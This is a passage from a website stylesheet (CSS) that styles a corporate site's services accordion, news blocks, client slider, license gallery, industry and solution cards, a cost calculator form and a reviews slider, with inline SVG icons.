	-moz-transition: background-color .15s, color .15s;
	-ms-transition: background-color .15s, color .15s;
	-o-transition: background-color .15s, color .15s;
	transition: background-color .15s, color .15s;
}
.accordion>.card .card-header .btn:hover {
	color: #ebebeb;
}
.accordion>.card .card-header .btn:before,
.accordion>.card .card-header .btn:after {
	content: '';
	position: absolute;
	top: 50%;
	right: 29px;
	margin-top: -2px;
	width: 24px;
	height: 4px;
	background-color: #fff;
    -webkit-transition: transform .3s;
    -moz-transition: transform .3s;
    -ms-transition: transform .3s;
    -o-transition: transform .3s;
    transition: transform .3s;
} 
.accordion>.card .card-header .btn.collapsed {
	background-color: #8f949c;
}
.accordion>.card .card-header .btn.collapsed:before {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
}
.accordion>.card .card-header .btn.collapsed:after {
	-webkit-transform: rotate(270deg);
	-moz-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	-o-transform: rotate(270deg);
	transform: rotate(270deg);
}
.card-body {
	padding: 0 0 33px;
	color: #fff;
	background-color: #49474f;
}
.card-body .nav-link {
	position: relative;
	padding: 2px 21px 2px 32px;
	font: 700 14px/1.71 'Exo 2', sans-serif;
	color: #fff;
	text-transform: uppercase;
	-webkit-transition: color .15s;
	-moz-transition: color .15s;
	-ms-transition: color .15s;
	-o-transition: color .15s;
	transition: color .15s;
}
.card-body .nav-link.active,
.card-body .nav-link:hover {
	color: #f4752b;
}
.nav-tabs .nav-link,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active,
.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
	background: none;
    border: none;
}
.card-body .nav-link:before {
	content: '';
	position: absolute;
	top: 50%;
	left: -6px;
	margin-top: -6px;
	width: 6px;
	height: 12px;
	background-color: #f4752b;
	-webkit-transition: left .15s;
	-moz-transition: left .15s;
	-ms-transition: left .15s;
	-o-transition: left .15s;
	transition: left .15s;
}
.card-body .nav-link.active:before {
	left: 0;
}
.card-body__desc {
	position: relative;
	margin-top: 22px;
	padding: 16px 21px 16px 32px;
	font-size: 12px;
	line-height: 1.5;
	color: #cdcdcd;
}
.card-body__desc:before {
	content: '';
	position: absolute;
	top: 0;
	left: 32px;
	width: 29px;
	height: 1px;
	background-color: #fff;
}
.card.tab-pane .card-body {
	position: relative;
	padding: 0;
	min-height: 100%;
	overflow: hidden;
}
.card.tab-pane .card-body__wrapper {
	padding: 28px 70px 28px 70px;
	font: 24px 'Exo 2', sans-serif;
}
.scrollbar {
	position: relative;
	height: 100%;
	overflow: hidden;
}
.bx-touch .scrollbar {
	overflow: auto;
}
.card-body__bg {
	position: absolute;
	top: 0;
	right: 0;
	min-width: 100%;
	min-height: 100%;
}
.card-body__section-title {
	position: relative;
	margin-bottom: 13px;
	font: 700 18px/1.67 'Exo 2', sans-serif;
}
.card-body__section-title:before {
	content: '';
	position: absolute;
	top: 50%;
	left: -20px;
	margin-top: -10px;
	width: 2px;
	height: 20px;
	background-color: #ffffff;
	-webkit-transform: rotate(27deg);
	-moz-transform: rotate(27deg);
	-ms-transform: rotate(27deg);
	-o-transform: rotate(27deg);
	transform: rotate(27deg);
}
.card-body__title {
	margin-bottom: 20px;
	font: 700 36px/1.25 'Exo 2', sans-serif;
}

@media (max-width: 1439px) {
	.accordion>.card .card-header .btn {
		padding: 20px 60px 20px 32px;
		font-size: 20px;
	}
	.accordion>.card .card-header .btn:before,
	.accordion>.card .card-header .btn:after {
		right: 19px;
	}
}

@media (max-width: 1199px) {
	.card.tab-pane .card-body__wrapper {
		padding: 25px 20px 25px 40px;
	}
}

@media (min-width: 992px) {
	.services-block .tab-content,
	.services-block .card.tab-pane,
	.services-block .card.tab-pane .collapse {
		height: 100%;
	}
	#accordionServices .collapse:not(.show) {
		display: block;
	}
	.card.tab-pane .card-body {
/*		height: 504px; */
	}
}

@media (max-width: 991px) {
	.services-block .tab-content>.tab-pane {
		display: block;
		margin: 0 0 10px;
	}
	.services-block .fade:not(.show) {
		opacity: 1;
	}
	.accordion>.card .card-header .btn {
		padding: 10px 60px 10px 32px;
	}
	.accordion>.card .card-header .btn:before,
	.accordion>.card .card-header .btn:after {
		width: 20px;
		height: 3px;
	}
	.services-block .accordion>.card + h3 {
		margin-top: 20px;
	}
	.card.tab-pane .card-body__wrapper {
		padding: 20px 20px 20px 32px;
	}
}

@media (max-width: 575px) {
	.services-block {
		padding: 40px 0 30px;
	}
	.services-block [class*=col-] {
		padding-right: 0;
		padding-left: 0;
	}
	.services-block .accordion h3 {
		padding: 0 15px;
	}
	.accordion>.card .card-header .btn {
		padding: 5px 40px 5px 15px;
		font-size: 16px;
	}
	.accordion>.card .card-header .btn:before,
	.accordion>.card .card-header .btn:after {
		right: 10px;
		width: 16px;
		height: 2px;
	}
	.card.tab-pane .card-body__wrapper {
		padding: 10px 15px;
		font-size: 15px;
	}
}
/***** services-block end *****/


/***** advantages-block *****/
.advantages-block {
	padding-top: 32px;
}
.advantages-block h2 {
	margin-bottom: 40px;
}
.advantages-block-item {
	position: relative;
	margin-bottom: 50px;
	padding-left: 48px;
}
.advantages-block-item:before {
	content: '';
	position: absolute;
	top: 7px;
	left: 15px;
	width: 15px;
	height: 10px;
	border-left: 4px solid #f4752b;
	border-bottom: 4px solid #f4752b;
	-webkit-transform: rotate(135deg);
	-moz-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	-o-transform: rotate(135deg);
	transform: rotate(-45deg);
}
.advantages-block-item__title {
	margin-bottom: 10px;
	font: 500 22px/1.2 'Exo 2', sans-serif;
}
/***** advantages-block end *****/


/***** news-block *****/
.news-block {
	padding: 40px 0 47px;
}
.news-block h2 {
	margin-bottom: 41px;
}
.news-block-tab {
	position: relative;
	padding: 15px 20px 15px 34px;
	height: 128px;
}
.news-block-tab:before,
.news-block-tab:first-child:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 1px;
	background-color: rgba(154, 154, 154, 0.2);
}
.news-block-tab:first-child:after {
	top: 0;
	bottom: auto;
}
.news-block-tab:hover,
.news-block-tab.active {
	background-color: #f1f2f3;
}
.news-block-tab.active:before {
	height: 3px;
	background-color: #f4752b;
}
.news-block-tab__title {
	display: block;
	max-height: 60px;
	font: 500 24px/1.25 'Exo 2', sans-serif;
	color: #282323;
	-webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.news-block-tab__date,
.news-block-item__date {
	position: absolute;
	bottom: 15px;
	left: 34px;
	font-size: 14px;
	line-height: 1.43;
	color: #9a9a9a;
}
.news-block-item__link:hover {
	text-decoration: none;
}
.news-block-item__image {
	position: relative;
	display: block;
	height: 384px;
}
.news-block-item__image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	-o-object-fit: cover;
}
.news-block-item span {
	display: block;
}
.news-block-item__text {
	position: relative;
	padding: 15px 30px;
}
.news-block-item__link:hover .news-block-item__text {
	background-color: #f1f2f3;
}
.news-block-item__date {
	top: 22px;
	right: 10px;
	bottom: auto;
	left: auto;
}
.news-block-item__title {
	margin-bottom: 12px;
	padding-right: 140px;
	font: 500 24px/1.25 'Exo 2', sans-serif;
	color: #404040;
}
.news-block-item__preview {
	font-size: 14px;
	line-height: 1.43;
	color: #282323;
}

@media (max-width: 1199px) {
	.news-block-tab {
		height: 122px;
	}
	.news-block-tab__title {
		max-height: 54px;
		font-size: 22px;
	}
	.news-block-item__image {
		height: 300px;
	}
	.news-block-item__title {
		font-size: 22px;
	}
}

@media (max-width: 991px) {
	.news-block-tab {
		padding: 10px 15px;
		height: 90px;
	}
	.news-block-tab__title {
		max-height: 44px;
		font-size: 18px;
	}
	.news-block-tab__date {
		left: 15px;
		bottom: 10px;
	}
	.news-block-item__image {
		height: 210px;
	}
	.news-block-item__text {
		padding: 10px 15px;
		min-height: 90px;
	}
	.news-block-item__date {
		position: static;
		margin-bottom: 5px;
	}
	.news-block-item__title {
		padding-right: 0;
		font-size: 18px;
	}
}

@media (min-width: 768px) {
	.news-block .tab-content {
		height: 100%;
		border-bottom: 1px solid rgba(154, 154, 154, 0.2);
	}
}

@media (max-width: 767px) {
	.tab-content>.tab-pane.news-block-item {
		display: block;
		margin-bottom: 25px;
		opacity: 1;
	}
}

@media (max-width: 424px) {
	.news-block-item__image,
	.news-block-item__image img {
		height: auto;
	}
}
/***** news-block end *****/


/***** achievements-block *****/
.achievements-block {
	padding: 37px 0 50px;
}
.achievements-block-item {
	position: relative;
	display: block;
	margin-bottom: 25px;
	overflow: hidden;
}
.achievements-block-item:hover {
	text-decoration: none;
	opacity: .9;
}
.achievements-block-item__image {
	min-width: 100%;
    min-height: 193px;
}
.achievements-block-item__title {
	position: absolute;
	top: 50%;
	left: 0;
	padding: 0 40px;
	width: 100%;
	font: 700 28px/1.25 'Exo 2', sans-serif;
	color: #fff;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

@media (max-width: 991px) and (min-width: 768px) {
	.achievements-block-item__image {
		height: 140px;
		min-height: 140px;
	}
	.achievements-block-item__title {
		padding: 0 20px;
		font-size: 20px;
	}
}
/***** achievements-block end *****/


/***** clients-block *****/
.clients-block {
	padding: 48px 0 105px;
}
.clients-block h2 {
	margin-bottom: 45px;
}
.clients-block-slider {
	position: relative;
	padding: 0 50px;
}
.clients-block-slider .slick-arrow {
	top: 60px;
	margin-top: 0;
}
.clients-block-slider .slick-prev {
    left: 10px;
}
.clients-block-slider .slick-next {
    right: 10px;
}
.clients-block-slider__item {
	display: none;
}
.clients-block-slider__item img {
	margin: 0 auto;
}
.clients-block-slider__item .txt {
	display: block;
	text-align: center;
}

@media (min-width: 1200px) {
	.clients-block-slider:before,
	.clients-block-slider:after {
		content: '';
		position: absolute;
		top: 0;
		bottom: 0;
		left: 50px;
		width: 120px;
		background: -webkit-gradient(linear, 100% 0, 0 0, color-stop(0%,rgba(255, 255, 255, 0)), color-stop(70%,#ffffff));
		background: -webkit-linear-gradient(right, rgba(255, 255, 255, 0), #ffffff 70%);
		background: -o-linear-gradient(right, rgba(255, 255, 255, 0), #ffffff 70%);
		background: -moz-linear-gradient(right, rgba(255, 255, 255, 0), #ffffff 70%);
		background: linear-gradient(to left, rgba(255, 255, 255, 0), #ffffff 70%);
		z-index: 1;
	}
	.clients-block-slider:after {
		left: auto;
		right: 50px;
		background: -webkit-gradient(linear, 0 0, 100% 0, color-stop(0%,rgba(255, 255, 255, 0)), color-stop(70%,#ffffff));
		background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0), #ffffff 70%);
		background: -o-linear-gradient(left, rgba(255, 255, 255, 0), #ffffff 70%);
		background: -moz-linear-gradient(left, rgba(255, 255, 255, 0), #ffffff 70%);
		background: linear-gradient(to right, rgba(255, 255, 255, 0), #ffffff 70%);
	}
}

@media (max-width: 1199px) {
	.clients-block-slider {
		padding: 0 35px;
	}
	.clients-block-slider .slick-prev {
		left: 0;
	}
	.clients-block-slider .slick-next {
		right: 0;
	}
}

@media (max-width: 991px) {
	.clients-block-slider {
		padding: 0 10px;
	}
	.clients-block-slider .slick-prev {
		left: -25px;
	}
	.clients-block-slider .slick-next {
		right: -25px;
	}
}

@media (max-width: 767px) {
	.clients-block-slider {
		padding: 0 20px;
	}
	.clients-block-slider .slick-prev {
		left: -15px;
	}
	.clients-block-slider .slick-next {
		right: -15px;
	}
}

@media (max-width: 575px) {
	.clients-block-slider {
		padding: 0 35px;
	}
	.clients-block-slider .slick-prev {
		left: 0;
	}
	.clients-block-slider .slick-next {
		right: 0;
	}
}
/***** clients-block end *****/

/*** home end ***/


/*** inner ***/
.inner #content {
	padding: 55px 0;
}
.inner.calculator #content {
	padding-top: 30px;
}
.inner h1 {
	margin-bottom: 35px;
}
aside .btn.btn_orangebd {
	width: 246px;
	max-width: 100%;
}

@media (max-width: 1199px) {
	.inner #content {
		padding: 40px 0;
	}
}

@media (max-width: 767px) {
	.inner #content {
		padding: 30px 0;
	}
}

/***** menu_section *****/
.menu_section {
	margin-bottom: 40px;
}
.menu_section>li .menu__item {
	position: relative;
	display: inline-block;
	padding: 4px 0 5px 14px;
	line-height: 1.33333;
	color: #282323;
	text-decoration: none;
	text-transform: none;
	border-left: 4px solid transparent;
}
.menu_section>li>.menu__item {
	margin-bottom: 9px;
	font-size: 18px;
}
.menu_section li.active:not(.parent)>.menu__item {
	border-color: #f4752b;
}
.menu_section>li.parent>.menu__item:after {
	background: url("data:image/svg+xml,%3Csvg viewBox='0 0 8 6' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.14286 0L4 3.75L6.85714 0L8 0.75L4 6L0 0.75L1.14286 0Z' fill='%23282323'/%3E%3C/svg%3E") 0 0 no-repeat;
}
.menu_section>li.parent>.menu__item:hover:after {
	background: url("data:image/svg+xml,%3Csvg viewBox='0 0 8 6' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.14286 0L4 3.75L6.85714 0L8 0.75L4 6L0 0.75L1.14286 0Z' fill='%23f4752b'/%3E%3C/svg%3E") 0 0 no-repeat;
}
.menu_section>li.parent>.menu__item:not(.collapsed) {
	color: #7e7575;
}
.menu_section>li.parent>.menu__item:not(.collapsed):after {
	background: url("data:image/svg+xml,%3Csvg viewBox='0 0 8 6' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.1,6L4,2.3L6.9,6L8,5.3L4,0L0,5.3L1.1,6z' fill='%237e7575'/%3E%3C/svg%3E") 0 0 no-repeat;
}
.menu_section>li li {
	margin-bottom: 4px;
}
.menu_section>li li:first-child {
	margin-top: 7px;
}
.menu_section>li li:last-child {
	margin-bottom: 11px;
}
.menu_section>li li .menu__item {
	padding-left: 30px;
	font-weight: 500;
	font-size: 18px;
}
/***** menu_section end *****/


/***** about *****/
.about-clients-block {
	flex-wrap: wrap;
	margin: 0 -25px;
	padding: 28px 0;
}
.about-clients-block__item {
	margin-bottom: 30px;
	padding: 0 25px;
	max-width: 100%;
}

@media (max-width: 1439px) {
	.about-clients-block {
		margin: 0 0 25px;
	}
	.about-clients-block__item {
		margin-bottom: 15px;
		padding: 0;
		-webkit-transform: scale(.8);
		-moz-transform: scale(.8);
		-ms-transform: scale(.8);
		-o-transform: scale(.8);
		transform: scale(.8);
	}
}

@media (max-width: 1199px) {
	.about-clients-block__item {
		margin: 0 0 0 -20px;
		padding: 0;
		-webkit-transform: scale(.7);
		-moz-transform: scale(.7);
		-ms-transform: scale(.7);
		-o-transform: scale(.7);
		transform: scale(.7);
	}
}

@media (max-width: 767px) {
	.about-clients-block {
		padding-bottom: 10px;
	}
	.about-clients-block__item {
		margin: 0 0 -10px -65px;
		-webkit-transform: scale(.5);
		-moz-transform: scale(.5);
		-ms-transform: scale(.5);
		-o-transform: scale(.5);
		transform: scale(.5);
	}
}

@media (max-width: 575px) {
	.about-clients-block {
		padding: 20px 0 0 20px;
	}
}
/***** about end *****/


/***** history *****/
.years-item {
	display: flex;
	margin-bottom: 21px;
	padding: 20px 28px;
	background-color: #f5f5f5;
}
.years-item__year {
	font: 900 32px/1 'Exo 2', sans-serif;
	color: #f4752b;
}
.years-item__desc {
	margin-left: 24px;
	font-weight: 500;
}

@media (max-width: 575px) {
	.years-item {
		display: block;
		padding: 20px 15px;
	}
	.years-item__year {
		margin-bottom: 15px;
		font-size: 24px;
	}
	.years-item__desc {
		margin-left: 0;
	}
}
/***** history end *****/


/***** qualification *****/
.qualification {
	padding: 30px 0;
}
.qualification [class*=col-] {
	margin-bottom: 24px;
}
.qualification .licenses__item {
	padding: 3px;
}
/***** qualification end *****/


/***** news *****/
.news-list [class*=col-] {
	margin-bottom: 24px;
}
a.news-item {
	position: relative;
	display: block;
	height: 100%;
	color: #282323;
	text-decoration: none;
	background-color: #fff;
	-webkit-box-shadow: 0 1px 0 0 rgba(198, 198, 198, 0.5);
	-moz-box-shadow: 0 1px 0 0 rgba(198, 198, 198, 0.5);
	box-shadow: 0 1px 0 0 rgba(198, 198, 198, 0.5);
	-webkit-transition: background-color .15s;
	-moz-transition: background-color .15s;
	-ms-transition: background-color .15s;
	-o-transition: background-color .15s;
	transition: background-color .15s;
}
a.news-item:hover {
	background-color: #f1f2f3;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
a.news-item span {
	display: block;
}
.news-item__image {
	position: relative;
	height: 198px;
	overflow: hidden;
}
.news-item__image img {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	height: 100%;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	object-fit: cover;
	-o-object-fit: cover;
}
.news-item__body {
	padding: 27px 31px;
}
.news-item__body:before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 1px;
	background-color: #ececec;
	-webkit-transition: background-color .15s, height .15s;
	-moz-transition: background-color .15s, height .15s;
	-ms-transition: background-color .15s, height .15s;
	-o-transition: background-color .15s, height .15s;
	transition: background-color .15s, height .15s;
}
a:hover .news-item__body:before {
	height: 4px;
	background-color: #f4752b;
}
.news-item__title {
	margin-bottom: 24px;
	font: 500 24px/1.25 'Exo 2', sans-serif;
}
.news-item__text {
	margin-bottom: 30px;
	font-size: 14px;
	line-height: 1.43;
}
.news-item__date {
	position: absolute;
	bottom: 20px;
	left: 31px;
	font: 700 12px/1.67 'Exo 2', sans-serif;
	color: #9a9a9a;
	text-transform: uppercase;
	-webkit-transition: color .15s;
	-moz-transition: color .15s;
	-ms-transition: color .15s;
	-o-transition: color .15s;
	transition: color .15s;
}

a.news-item:hover .news-item__date {
	color: #282323;
}

@media (max-width: 1439px) and (min-width: 1200px), (max-width: 767px) and (min-width: 576px) {
	.news-item__body {
		padding: 20px 15px;
	}
}

@media (max-width: 767px) {
	.news-item__title {
		margin-bottom: 15px;
		font-size: 20px;
	}
}

@media (max-width: 399px) {
	.news-item__image {
		height: 180px;
	}
	.news-item__title {
		font-size: 18px;
	}
}
/***** news end *****/


/***** news-detail *****/
a.back {
	display: block;
	margin-bottom: 38px;
	font-size: 18px;
	text-decoration: none;
}
a.back svg {
	margin-right: 8px;
	width: 11px;
	height: 20px;
	vertical-align: middle;
	fill: #f4752b;
}
a.back span {
	vertical-align: middle;
}
a.back:hover span {
	text-decoration: underline;
}
h1.news-detail__title {
	margin-bottom: 20px;
	font-size: 24px;
	color: #282323;
}
.news-detail__date {
	margin-bottom: 15px;
	color: #887e7e;
}

@media (max-width: 767px) {
	a.back {
		margin-bottom: 25px;
	}
}
/***** news-detail end *****/


/***** licenses *****/
.licenses-title {
	margin: 0 0 43px;
}
.licenses {
	margin: 0 auto;
	max-width: 1026px;
}
.licenses .col-sm-4 {
	margin-bottom: 24px;
	padding: 0 12px;
}
.licenses__item {
	padding: 11px;
/ *	height: 100%; * /
	-webkit-box-shadow: 0 4px 12px 0 rgba(200, 200, 200, 0.5);
	-moz-box-shadow: 0 4px 12px 0 rgba(200, 200, 200, 0.5);
	box-shadow: 0 4px 12px 0 rgba(200, 200, 200, 0.5);
}
.licenses__item img {
	width: 100%;
}
/***** licenses end *****/


/***** info-block *****/
.info-block {
	padding-bottom: 20px;
}
.info-block-item {
	margin-bottom: 25px;
	font-size: 14px;
}
.info-block-item__logo {
	padding-bottom: 10px;
	height: 48px;
}
.info-block-item__logo img {
	max-height: 100%;
}
.info-block-item__link,
.info-block-item__download {
	position: relative;
	padding-left: 22px;
}
.info-block-item__link:before,
.info-block-item__download:before {
	content: '';
	position: absolute;
	top: 4px;
	left: 0;
	width: 12px;
	height: 12px;
	background: url("data:image/svg+xml,%3Csvg viewBox='0 0 12 12' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M469.11 489.681c.231.247.621.264.872.037l.038-.037 4.415-4.38c.216-.283.157-.684-.13-.896-.23-.17-.548-.17-.779 0l-3.311 3.262v-12.15c0-.353-.291-.64-.65-.64-.358 0-.649.287-.649.64v12.15l-3.312-3.261c-.287-.212-.694-.155-.909.127-.173.228-.173.54 0 .768l4.416 4.38z' fill='%23F4762D' transform='translate(-464 -476) rotate(-135 469.565 482.378)'/%3E%3C/svg%3E") 0 0 no-repeat;
}
.info-block-item__desc {
	margin-bottom: 15px;
	padding-left: 22px;
	font-size: 12px;
}
.info-block-item__download:before {
	top: 1px;
	width: 16px;
	height: 20px;
	background: url("data:image/svg+xml,%3Csvg viewBox='0 0 16 20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.631.155C10.541.058 10.417 0 10.29 0H2.607C1.189 0 .019 1.184.019 2.623v14.754C.02 18.817 1.19 20 2.607 20h10.426c1.418 0 2.588-1.184 2.588-2.623V5.662c0-.126-.057-.247-.138-.338L10.63.154zm.138 1.55l3.249 3.464h-2.112c-.628 0-1.137-.512-1.137-1.15V1.705zm2.264 17.329H2.607c-.89 0-1.636-.749-1.636-1.657V2.623c0-.903.742-1.657 1.636-1.657h7.21V4.02c0 1.174.933 2.116 2.089 2.116h2.763v11.242c0 .908-.742 1.657-1.636 1.657z' fill='%23F4762D' transform='translate(-462 -549) translate(462 549)'/%3E%%3Cpath d='M11.735 15.7h-7.83c-.261 0-.475.218-.475.484 0 .265.214.483.475.483h7.834c.262 0 .476-.218.476-.483 0-.266-.214-.483-.48-.483zM7.473 13.966c.09.097.214.155.347.155.133 0 .257-.058.347-.155l2.788-3.038c.18-.194.166-.503-.024-.682-.19-.183-.495-.169-.67.025l-1.965 2.14V7.135c0-.265-.214-.483-.476-.483s-.476.218-.476.483v5.276l-1.96-2.14c-.18-.194-.48-.208-.67-.025-.19.184-.205.488-.024.682l2.783 3.038z' fill='%23F4762D' transform='translate(-462 -549) translate(462 549)'/%3E%3C/svg%3E") 0 0 no-repeat;
}
/***** info-block end *****/


/***** ranking-position *****/
.ranking-position {
	display: flex;
	padding-bottom: 34px;
}
.ranking-position-item {
	margin-left: 50px;
	text-align: center;
	font-size: 18px;
	line-height: 1.33;
}
.ranking-position-item:first-child {
	margin-left: 0;
}
.ranking-position-item__year {
	margin-bottom: 12px;
	width: 56px;
	font-weight: bold;
	background-color: rgba(227,182,112,.2);
}

@media (max-width: 430px) {
	.ranking-position {
		justify-content: space-between;
	}
	.ranking-position-item {
		margin-left: 0;
	}
}
/***** ranking-position end *****/


/***** trophies-block *****/
.trophies-block {
	margin-bottom: 30px;
}
.trophies-block__item {
	position: relative;
	margin-bottom: 30px;
	padding-left: 46px;
	font-weight: 500;
	font-size: 18px;
}
.trophies-block__item:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 32px;
	height:32px;
	background: url(../images/trophy.png) 0 0 no-repeat;
}
.trophy-title {
	margin-bottom: 29px;
	font: 900 32px/1 'Exo 2', sans-serif;
}
.trophy-item {
	margin-bottom: 24px;
}
.trophy-item-desc {
	margin-top: 18px;
	font-weight: 500;
	line-height: 1.25;
}
/***** trophies-block end *****/


/***** industries-list *****/
.industries-list {
	margin-top: 39px;
}
.industries-list [class*=col-] {
	margin-bottom: 30px;
}
#content .col-lg-9 a.industries-item {
	display: block;
	height: 100%;
	text-decoration: none;
}
.industries-item span {
	display: block;
}
.industries-item .h3 {
	margin-bottom: 0;
	height: 69px;
	color: #282323;
}
.industries-item__header {
	position: relative;
	display: flex;
	padding: 0 0 5px;
	width: 100%;
	height: 126px;
	overflow: hidden;
	text-align: left;
	font: 700 20px/1.5 'Exo 2', sans-serif;
	color: #fff;
	background-color: #49474f;
}
.industries-item__header:before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 5px;
	background-color: #f4752b;
}
.industries-item__bg {
	position: absolute;
	top: 0;
	left: 135px;
}
.industries-item__desc {
	margin: 16px 0 0 20px;
	width: 126px;
	font: 14px/18px 'Exo 2', sans-serif;
}
.industries-item__desc span {
	font-weight: 600;
	font-size: 20px;
}
.industries-item__body {
	padding: 17px 20px 25px;
	height: calc(100% - 195px);
	color: #282323;
}
a:hover .industries-item__body {
	background-color: rgba(244,117,43,.11);
}
.industries-item__more {
	font-weight: 600;
	color: #f4752b;
}

@media (max-width: 1439px) and (min-width: 1200px) {
	.industries-item__body {
		padding: 17px 15px 25px;
	}
}

@media (max-width: 767px) {
	.industries-item .h3 {
		margin-bottom: 18px;
		height: auto;
	}
	.industries-item__body {
		height: auto;
	}
}
/***** industries-list end *****/


/***** solutions-list *****/
.solution-item__header {
	margin-bottom: 24px;
}
.solution-item__header .btn-link {
	position: relative;
	display: flex;
	padding: 0 0 5px;
	width: 100%;
	height: 126px;
	overflow: hidden;
	text-align: left;
	font: 700 20px/1.5 'Exo 2', sans-serif;
	color: #fff;
	text-decoration: none;
	background-color: #49474f;
	border: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	-webkit-transition: opacity .15s;
	-moz-transition: opacity .15s;
	-ms-transition: opacity .15s;
	-o-transition: opacity .15s;
	transition: opacity .15s;
}
.solution-item__header .btn-link:before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 5px;
	background-color: #f4752b;
}
.solution-item__header .btn-link.collapsed {
	opacity: .7;
}
.solution-item__header .btn-link.collapsed:hover {
	opacity: .8;
}
.solution-item__bg {
	position: absolute;
	top: 0;
	left: 245px;
}
.solution-item__header .btn-link span {
	display: block;
	padding: 0 20px;
	width: 240px;
}
.solution-item .collapsing {
	height: auto;
	opacity: 0;
}
.solution-item .collapse {
	position: relative;
	top: -8px;
}
.solution-item .collapse:before {
	content: '';
	position: absolute;
	top: -28px;
	left: 50%;
	margin-left: -16px;
	border: 16px solid transparent;
	border-bottom: 12px solid #f5f5f5;
}
.solution-item__body {
	margin-bottom: 24px;
	padding: 24px;
	width: calc(300% + 60px);
	background-color: #f5f5f5;
}
.solution-item__close.btn {
	position: relative;
	padding: 0;
	z-index: 1;
}

@media (min-width: 1200px) {
	.solution-item:nth-child(3n+2) .solution-item__body {
		margin-left: calc(-100% - 30px);
	}
	.solution-item:nth-child(3n+3) .solution-item__body {
		margin-left: calc(-200% - 60px);
	}
}

@media (max-width: 1199px) and (min-width: 768px) {
	.solution-item__body {
		width: calc(200% + 30px);
	}
	.solution-item:nth-child(2n) .solution-item__body {
		margin-left: calc(-100% - 30px);
	}
}

@media (max-width: 767px) {
	.solution-item__body {
		width: 100%;
	}
}

@media (max-width: 399px) {
	.solution-item {
		padding: 0;
	}
	.solution-item__header .btn-link span {
		padding: 0 15px;
	}
	.solution-item__body {
		padding: 15px;
	}
}
/***** solutions-list end *****/


/***** calculator *****/
.calculator h1 {
	margin-bottom: 0;
}
.calculator-subtitle {
	margin-bottom: 20px;
	font-weight: 500;
	font-size: 18px;
}
.calculator .form-group {
	margin-bottom: 15px;
}
.calculator .custom-select {
	padding: 0 40px 0 21px;
	height: 34px;
}
.calculator .form-control,
.calculator .custom-control {
	height: 34px;
}
.calculator .form-text {
	margin-top: -10px;
	line-height: 1.25;
}
.calculator .form-text p {
	margin-bottom: 5px;
}
.calculator .border-block,
.calculator .border-block + .border-block {
    margin: 30px 0;
}
.calculator .border-block__body {
    margin-top: -15px;
    padding-bottom: 10px;
}
.calculator label:not(.custom-control-label) {
	margin-bottom: 3px;
}
.calculator h3 {
	margin-bottom: 5px;
}
#formCalculator {
	margin-bottom: 32px;
	/*max-width: 1113px;*/
}
#formCalculator .custom-select {
	max-width: 588px;
}
#formCalculator [class*=col-] {
	padding-left: 12px;
	padding-right: 12px;
}
#formCalculatorTime {
	padding-right: 185px;
}
#formCalculatorHours {
	padding-right: 68px;
}
#formCalculatorBase {
	padding-right: 103px;
}
.form-calculator-btns {
	display: flex;
}
.form-calculator-btns .btn {
	margin-bottom: 16px;
	width: 326px;
	max-width: 100%;
}
.calculator-description {
	text-align: justify;
	font-size: 14px;
}
.calculator-description__title {
	margin-top: 25px;
	font-size: 14px;
	text-transform: uppercase;
}

@media (max-width: 767px) {
	.form-calculator-btns .btn {
		width: calc(50% - 12px);
	}
}

@media (max-width: 455px) {
	.form-calculator-btns {
		display: block;
		text-align: center;
	}
	.form-calculator-btns .btn {
		width: 290px;
	}
}

@media (max-width: 399px) {
	#formCalculator {
		margin-bottom: 16px;
	}
}
/***** calculator end *****/


/***** reviews *****/
.reviews-slider {
	margin-bottom: 81px;
	padding: 0 58px;
}
.reviews-slider:after,
.review-slide__header:after {
	content: '';
	display: block;
	clear: both;
}
.reviews-slider .slick-slide {
    margin: 0 19px;
}
.review-slide {
	display: none;
	padding: 35px 20px;
	font-size: 15px;
	line-height: 1.6;
	background-color: #f5f5f5;
}
.review-slide__avatar {
	float: left;
	margin-right: 23px;
}
.review-slide__avatar {
	width: 60px;
	height: 60px;
